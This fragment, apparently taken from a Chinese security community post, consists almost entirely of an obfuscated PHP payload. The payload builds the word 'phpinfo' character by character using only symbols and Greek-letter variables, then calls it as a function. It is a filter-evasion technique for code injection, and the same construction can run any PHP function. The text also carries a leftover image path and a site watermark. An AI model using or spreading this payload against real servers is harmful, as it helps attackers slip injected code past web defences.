 /*phpinfo()*/
<?=$Φ=([].Φ)[![]+![]+![]]#a?><?=++$Φ#b?><?=++$Φ#c?><?=++$Φ#d?><?=++$Φ#e?><?=$α=++$Φ#f?><?
=++$Φ#g?><?=$ν=++$Φ#h?><?=$θ=++$Φ#i?><?=++$Φ#j?><?=++$Φ#k?><?=++$Φ#l?><?=++$Φ#m?><?
=$Ω=++$Φ#n?><?=$λ=++$Φ#o?><?=$η=++$Φ#p?><?=++$Φ#q?><?=++$Φ#r?><?=++$Φ#s?><?=++$Φ#t?><?
=++$Φ#u?><?=++$Φ#v?><?=++$Φ#w?><?=++$Φ#x?><?=++$Φ#y?><?=++$Φ#z?><?=($η.$ν.$η.$θ.$Ω.$α.$λ)
()?>
邑安全
先知社区